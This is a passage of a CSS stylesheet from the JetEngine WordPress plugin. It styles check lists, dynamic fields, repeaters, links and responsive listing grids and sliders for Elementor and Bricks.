-webkit-transition: all 200ms linear;
transition: all 200ms linear;
}
.jet-check-list {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
overflow: hidden;
}
.jet-check-list__item {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
padding: 5px 0;
overflow: hidden;
}
.jet-check-list--columns-1 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-check-list--columns-2 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 45%;
flex: 0 0 45%;
margin-right: 5%;
}
.jet-check-list--columns-3 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 30.33333%;
flex: 0 0 30.33333%;
margin-right: 3%;
}
.jet-check-list--columns-4 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 22%;
flex: 0 0 22%;
margin-right: 3%;
}
.jet-check-list--columns-5 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 18%;
flex: 0 0 18%;
margin-right: 2%;
}
.jet-check-list--columns-6 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 14.666667%;
flex: 0 0 14.666667%;
margin-right: 2%;
}
.jet-check-list--has-divider .jet-check-list__item {
margin-top: -1px;
border-top: 1px solid currentColor;
}
.jet-check-list__item .jet-listing-dynamic-field__icon {
margin-top: 1px;
-ms-flex-item-align: center;
-ms-grid-row-align: center;
align-self: center;
}
.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
margin-right: 0;
}
.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon :is(svg, path) {
fill: currentColor;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider {
--column-gap: 0;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider .slick-list {
margin-right: calc(var(--column-gap) / -2);
margin-left: calc(var(--column-gap) / -2);
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider .slick-slide {
padding-right: calc(var(--column-gap) / 2);
padding-left: calc(var(--column-gap) / 2);
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider .jet-engine-arrow svg {
max-height: none;
width: 1em;
height: 1em;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid {
--gap: 20px;
gap: var(--gap);
margin: 0;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid__item {
padding: 0;
max-width: calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
-webkit-box-flex: 0;
-ms-flex: 0 0 calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
flex: 0 0 calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
}
.jet-listing-dynamic-image {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-listing-dynamic-image > * {
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.jet-listing-dynamic-image img {
display: block;
}
.jet-listing-dynamic-image img.wp-post-image {
width: auto;
max-height: none;
}
.brxe-jet-engine-listing-dynamic-image {
display: inline-block;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image {
display: inline;
-webkit-box-align: initial;
-ms-flex-align: initial;
align-items: initial;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image > * {
-webkit-box-flex: initial;
-ms-flex: initial;
flex: initial;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image .jet-listing-dynamic-image__img {
width: 100%;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__link {
display: inline-block;
width: 100%;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__img {
display: initial;
height: 100%;
}
.jet-listing-dynamic-repeater__items {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-listing-dynamic-repeater__item > *:not(td):not(.jet-engine-gallery-grid) {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.has-counter .jet-listing-dynamic-repeater__item {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.has-counter.counter--above .jet-listing-dynamic-repeater__item {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-listing-dynamic-repeater__body {
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
position: relative;
z-index: 1;
}
.jet-listing-dynamic-repeater__body > * {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.jet-listing-dynamic-repeater__counter {
position: relative;
-webkit-box-sizing: border-box !important;
box-sizing: border-box !important;
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
-webkit-box-align: center !important;
-ms-flex-align: center !important;
align-items: center !important;
-webkit-box-pack: center !important;
-ms-flex-pack: center !important;
justify-content: center !important;
}
.has-counter.counter--at-right .jet-listing-dynamic-repeater__counter {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-listing-dynamic-repeater__delimiter {
white-space: pre;
}
.jet-listing-dynamic-link {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-listing-dynamic-link__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-link__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-link__link {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-item-align: start;
align-self: flex-start;
}
.jet-listing-dynamic-link__icon {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.jet-listing-dynamic-link__label {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-listing-dynamic-link form.cart {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-listing-dynamic-link form.cart .quantity {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-link form.cart .quantity .qty {
width: 100%;
}
.jet-listing-dynamic-link .button.jet-woo-add-to-cart {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-link .button.jet-woo-add-to-cart.added::after {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.jet-listing-dynamic-link .button.jet-woo-add-to-cart + .added_to_cart.wc-forward {
display: none !important;
}
.jet-remove-from-store.is-hidden {
display: none !important;
}
.jet-add-to-cart + .added_to_cart.wc-forward {
display: none !important;
}
.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon :is(svg, path) {
fill: currentColor;
}
.jet-listing-dynamic-terms__icon {
display: inline-block;
}
.jet-listing-dynamic-terms__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-terms__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-terms__link {
display: inline-block;
}
.meta-layout-inline .jet-listing-dynamic-meta__item {
display: inline-block;
margin-left: 5px;
margin-right: 5px;
}
.meta-layout-inline .jet-listing-dynamic-meta__item:first-child {
margin-left: 0;
}
.meta-layout-inline .jet-listing-dynamic-meta__item:last-child {
margin-right: 0;
}
.meta-layout-list .jet-listing-dynamic-meta__item {
display: block;
}
.jet-listing-dynamic-meta__item a {
text-decoration: inherit;
}
.jet-listing-dynamic-meta__icon, .jet-listing-dynamic-meta__item-val, .jet-listing-dynamic-meta__prefix, .jet-listing-dynamic-meta__suffix {
display: inline-block;
}
.jet-listing-dynamic-meta__icon {
margin-right: 4px;
}
.rtl .jet-listing-dynamic-meta__icon {
margin-right: 0;
margin-left: 4px;
}
.jet-listing-dynamic-meta__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-meta__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-meta__prefix {
margin-right: 4px;
}
.rtl .jet-listing-dynamic-meta__prefix {
margin-right: 0;
margin-left: 4px;
}
.jet-listing-dynamic-meta__suffix {
margin-left: 4px;
}
.rtl .jet-listing-dynamic-meta__suffix {
margin-left: 0;
margin-right: 4px;
}
.jet-listing-grid[data-lazy-load] {
min-height: 1px;
}
.jet-listing-grid__items {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -10px;
width: calc(100% + 20px);
}
body.wp-admin.block-editor-page .jet-listing-grid__slider .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.jet-listing-grid__items.grid-col-desk-1 {
--columns: 1;
}
.jet-listing-grid__items.grid-col-desk-2 {
--columns: 2;
}
.jet-listing-grid__items.grid-col-desk-3 {
--columns: 3;
}
.jet-listing-grid__items.grid-col-desk-4 {
--columns: 4;
}
.jet-listing-grid__items.grid-col-desk-5 {
--columns: 5;
}
.jet-listing-grid__items.grid-col-desk-6 {
--columns: 6;
}
.jet-listing-grid__items.grid-col-desk-7 {
--columns: 7;
}
.jet-listing-grid__items.grid-col-desk-8 {
--columns: 8;
}
.jet-listing-grid__items.grid-col-desk-9 {
--columns: 9;
}
.jet-listing-grid__items.grid-col-desk-10 {
--columns: 10;
}
@media (max-width: 1024px) {
.jet-listing-grid__items.grid-col-tablet-1 {
--columns: 1;
}
.jet-listing-grid__items.grid-col-tablet-2 {
--columns: 2;
}
.jet-listing-grid__items.grid-col-tablet-3 {
--columns: 3;
}
.jet-listing-grid__items.grid-col-tablet-4 {
--columns: 4;
}
.jet-listing-grid__items.grid-col-tablet-5 {
--columns: 5;
}
.jet-listing-grid__items.grid-col-tablet-6 {
--columns: 6;
}
.jet-listing-grid__items.grid-col-tablet-7 {
--columns: 7;
}
.jet-listing-grid__items.grid-col-tablet-8 {
--columns: 8;
}
.jet-listing-grid__items.grid-col-tablet-9 {
--columns: 9;
}
.jet-listing-grid__items.grid-col-tablet-10 {
--columns: 10;
}
}
@media (max-width: 767px) {
.jet-listing-grid__items.grid-col-mobile-1 {
--columns: 1;
}
.jet-listing-grid__items.grid-col-mobile-2 {
--columns: 2;
}
.jet-listing-grid__items.grid-col-mobile-3 {
--columns: 3;
}
.jet-listing-grid__items.grid-col-mobile-4 {
--columns: 4;
}
.jet-listing-grid__items.grid-col-mobile-5 {
--columns: 5;
}
.jet-listing-grid__items.grid-col-mobile-6 {
--columns: 6;
}
.jet-listing-grid__items.grid-col-mobile-7 {
--columns: 7;
}
.jet-listing-grid__items.grid-col-mobile-8 {
--columns: 8;
}
.jet-listing-grid__items.grid-col-mobile-9 {
--columns: 9;
}
.jet-listing-grid__items.grid-col-mobile-10 {
--columns: 10;
}
}
.jet-listing-grid__masonry {
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-listing-grid__item {
padding: 10px;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.jet-listing-grid__items > .jet-listing-grid__item {
max-width: calc(100% / var(--columns));
-webkit-box-flex: 0;
-ms-flex: 0 0 calc(100% / var(--columns));
flex: 0 0 calc(100% / var(--columns));
}
.jet-listing-grid__item.colspan-1 {
max-width: 100% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 100% !important;
flex: 0 0 100% !important;
}
.jet-listing-grid__item.colspan-2-3 {
max-width: 66.6666666667% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 66.6666666667% !important;
flex: 0 0 66.6666666667% !important;
}
.jet-listing-grid__item.colspan-2-4 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-2-5 {
max-width: 40% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 40% !important;
flex: 0 0 40% !important;
}
.jet-listing-grid__item.colspan-2-6 {
max-width: 33.3333333333% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 33.3333333333% !important;
flex: 0 0 33.3333333333% !important;
}
.jet-listing-grid__item.colspan-2-7 {
max-width: 28.5714285714% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 28.5714285714% !important;
flex: 0 0 28.5714285714% !important;
}
.jet-listing-grid__item.colspan-2-8 {
max-width: 25% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 25% !important;
flex: 0 0 25% !important;
}
.jet-listing-grid__item.colspan-2-9 {
max-width: 22.2222222222% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 22.2222222222% !important;
flex: 0 0 22.2222222222% !important;
}
.jet-listing-grid__item.colspan-2-10 {
max-width: 20% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 20% !important;
flex: 0 0 20% !important;
}
.jet-listing-grid__item.colspan-3-4 {
max-width: 75% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 75% !important;
flex: 0 0 75% !important;
}
.jet-listing-grid__item.colspan-3-5 {
max-width: 60% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 60% !important;
flex: 0 0 60% !important;
}
.jet-listing-grid__item.colspan-3-6 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-3-7 {
max-width: 42.8571428571% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 42.8571428571% !important;
flex: 0 0 42.8571428571% !important;
}
.jet-listing-grid__item.colspan-3-8 {
max-width: 37.5% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 37.5% !important;
flex: 0 0 37.5% !important;
}
.jet-listing-grid__item.colspan-3-9 {
max-width: 33.3333333333% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 33.3333333333% !important;
flex: 0 0 33.3333333333% !important;
}
.jet-listing-grid__item.colspan-3-10 {
max-width: 30% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 30% !important;
flex: 0 0 30% !important;
}
.jet-listing-grid__item.colspan-4-5 {
max-width: 80% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 80% !important;
flex: 0 0 80% !important;
}
.jet-listing-grid__item.colspan-4-6 {
max-width: 66.6666666667% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 66.6666666667% !important;
flex: 0 0 66.6666666667% !important;
}
.jet-listing-grid__item.colspan-4-7 {
max-width: 57.1428571429% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 57.1428571429% !important;
flex: 0 0 57.1428571429% !important;
}
.jet-listing-grid__item.colspan-4-8 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-4-9 {
max-width: 44.4444444444% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 44.4444444444% !important;
flex: 0 0 44.4444444444% !important;
}
.jet-listing-grid__item.colspan-4-10 {
max-width: 40% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 40% !important;
flex: 0 0 40% !important;
}
.jet-listing-grid__item.colspan-5-6 {
max-width: 83.3333333333% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 83.3333333333% !important;
flex: 0 0 83.3333333333% !important;
}
.jet-listing-grid__item.colspan-5-7 {
max-width: 71.4285714286% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 71.4285714286% !important;
flex: 0 0 71.4285714286% !important;
}
.jet-listing-grid__item.colspan-5-8 {
max-width: 62.5% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 62.5% !important;
flex: 0 0 62.5% !important;
}
.jet-listing-grid__item.colspan-5-9 {
max-width: 55.5555555556% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 55.5555555556% !important;
flex: 0 0 55.5555555556% !important;
}
.jet-listing-grid__item.colspan-5-10 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-6-7 {
max-width: 85.7142857143% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 85.7142857143% !important;
flex: 0 0 85.7142857143% !important;
}
.jet-listing-grid__item.colspan-6-8 {
max-width: 75% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 75% !important;
flex: 0 0 75% !important;
}
.jet-listing-grid__item.colspan-6-9 {
max-width: 66.6666666667% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 66.6666666667% !important;
flex: 0 0 66.6666666667% !important;
}
.jet-listing-grid__item.colspan-6-10 {
max-width: 60% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 60% !important;
flex: 0 0 60% !important;
}
.jet-listing-grid__slider {
position: relative;
}
body.wp-admin.block-editor-page .jet-listing-grid__slider {
overflow: hidden;
}
.jet-listing-grid__slider[dir=rtl] .slick-slide {
float: right;
}
.jet-listing-grid__slider-icon.slick-arrow {
position: absolute;
top: 50%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 30px;
color: #fff;
background-color: #111;
left: 0;
margin-top: -25px;
cursor: pointer;
text-align: center;
z-index: 90;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-listing-grid__slider-icon.slick-arrow.next-arrow {
left: auto;
right: 0;
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.jet-listing-grid__slider-icon.slick-arrow svg {
height: 30px;
width: auto;
}
.jet-listing-grid__slider-icon.slick-arrow svg path {
fill: currentColor;
}
.jet-listing-grid__slider > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
display: none;
}
.jet-listing-grid__slider > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item:first-of-type {
display: block;
}
body.wp-admin.block-editor-page .jet-listing-grid__slider > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
display: block;
}
.jet-listing-grid__slider .jet-slick-dots {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
width: 100%;
margin: 10px 0;
padding: 0;
}
.jet-listing-grid__slider .jet-slick-dots li {
width: 12px;
height: 12px;
border-radius: 100%;
text-indent: -50px;
overflow: hidden;
cursor: pointer;
background: #eee;
margin: 3px;
}
.jet-listing-grid__slider .jet-slick-dots li:hover, .jet-listing-grid__slider .jet-slick-dots li.slick-active {
background: #111;
}
.jet-listing-grid__slider[dir=rtl] .jet-slick-dots li {
text-indent: 50px;
}
.jet-listing-grid .jet-engine-listing-overlay-wrap {
position: relative;
cursor: pointer;
}
.jet-listing-grid .jet-engine-listing-overlay-link {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
z-index: -1;
}
.jet-listing-grid__loader {
--spinner-color: rgba(100, 100, 100, 0.8);
--spinner-size: 36px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
gap: 15px;
visibility: hidden;
}
.jet-listing-grid-loading .jet-listing-grid__loader {
visibility: visible;
}
.jet-listing-grid__loader-spinner {
width: var(--spinner-size);
height: var(--spinner-size);
border: 4px solid var(--spinner-color);
border-top-color: transparent;
border-radius: 50%;
-webkit-animation: jet-engine-spin 1s infinite linear;
animation: jet-engine-spin 1s infinite linear;
}
.elementor-widget.elementor-widget-jet-listing-grid {
max-width: 100%;
-ms-flex-preferred-size: 100%;
flex-basis: 100%;
}
body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
@media (min-width: 1025px) {
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (min-width: 768px) and (max-width: 1024px) {
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (max-width: 767px) {
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (max-width: 767px) {
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (max-width: 991px) {
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.jet-listing-grid__item.jet-equal-columns > * {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > :is(.elementor-section, .e-container, .e-con) {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > :is(.elementor-section, .e-container, .e-con) {
height: 100%;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-track {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide {
float: none;
height: auto;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide img {
-o-object-fit: cover;
object-fit: cover;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide > *,
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide .jet-equal-columns {
height: 100%;
}
.jet-listing-not-found {
text-align: center;
display: block;
margin: 0;
width: 100%;
}
@-webkit-keyframes jet-engine-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@keyframes jet-engine-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items {
width: auto;
margin: 0;
--column-gap: 20px;
--row-gap: 20px;
gap: var(--row-gap) var(--column-gap);
--item-width: calc( ( 100% - ( var(--columns) - 1 ) * var(--column-gap) ) / var(--columns) );
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items.slick-slider .slick-list {
margin-right: calc(var(--column-gap) / -2);
margin-left: calc(var(--column-gap) / -2);
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item {
max-width: var(--item-width);
-webkit-box-flex: 0;
-ms-flex: 0 0 var(--item-width);
flex: 0 0 var(--item-width);
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-3 {
--colspan-width: calc( 100% - var(--item-width) * ( 3 - 2 ) - var(--column-gap) * ( 3 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-4 {
--colspan-width: calc( 100% - var(--item-width) * ( 4 - 2 ) - var(--column-gap) * ( 4 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-5 {
--colspan-width: calc( 100% - var(--item-width) * ( 5 - 2 ) - var(--column-gap) * ( 5 - 2 ) );
max-width: var(--colspan-width) !important;
